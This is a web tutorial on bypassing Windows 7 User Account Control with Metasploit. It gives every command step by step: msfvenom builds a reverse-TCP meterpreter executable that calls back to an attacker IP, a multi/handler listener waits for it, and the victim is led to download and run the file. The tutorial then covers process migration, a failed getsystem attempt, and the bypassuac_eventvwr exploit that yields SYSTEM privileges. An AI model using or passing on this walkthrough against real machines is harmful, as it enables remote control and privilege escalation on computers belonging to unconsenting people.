How to bypass windows 7 UAC (User Account Controls.)
Today we are solving window 7 getsystem error window 7 uac bypass getting Administrator access disable uac windows 7, uac windows 7

Starting with MSFvenom we will be creating a malicious executable windows meterpreter payload with msfvenom payload generator ( lhost= you IP address ) and ( lport= any port number )
|
1 |
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.103 lport=4545 -f exe >win7uac.exe |

msfconsole
Before Sending our payload target machine I am starting our msfconsole payload listener
Metasploit Framework is a Ruby-based, modular penetration testing platform that enables you to write, test, and execute exploit code
|
1 |
sudo msfconsole |
|
1 |

use exploit/multi/handler |
- set payload windows/meterpreter/reverse_tcp
- set lhost 192.168.0.103
- set lport 4545
- run

Download our payload (window 7 uac bypass)
Next, step is downloading our payload target machine Now open any Web browser target machine and download our payload you see the image file
|
1 |
http://192.168.0.103 |
After downloading the payload Right-click our payload file and open

and you see windows security warning popup window click the run button start our payload


we see meterpreter session 1 is open our localhost ( sysinfo ) command to see our target machine username and windows architecture and windows version
|
1 |
sysinfo |
migrating our payload process ID and running process I migrate with windows system service explore.exe
(ps ) command to we see any running process our target machine and migrate command to bind our payload ppid and process
|
1 |
ps |
|
1 |
migrate 1448 |

After migrating our payload process I run the ( getsystem ) command to the target machine administrator access and us see a priv_elevate error
|
1 |
getsystem |
priv_elevate_getsystem: Operation failed: The environment is incorrect.
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
Post-Exploitation

background command to run our session background and try our next exploit for bypass UAC (User Account Controls. )
|
1 |
background |
|
1 |
use exploit/windows/local/bypassuac_eventvwr |
- set session 1
- set payload windows/meterpreter/reverse_tcp
- set lhost 192.168.0.103
- set lport 1122
- run

our new meterpreter session is open again run sysinfo command to see system information
|
1 |
sysinfo |
again run getsystem command for administrator account access and we see our command is run successfully and
|
1 |
getsystem |
checking our userID getuid and our server name is shown NT Authority\system means the system administrator account login
|
1 |
getuid |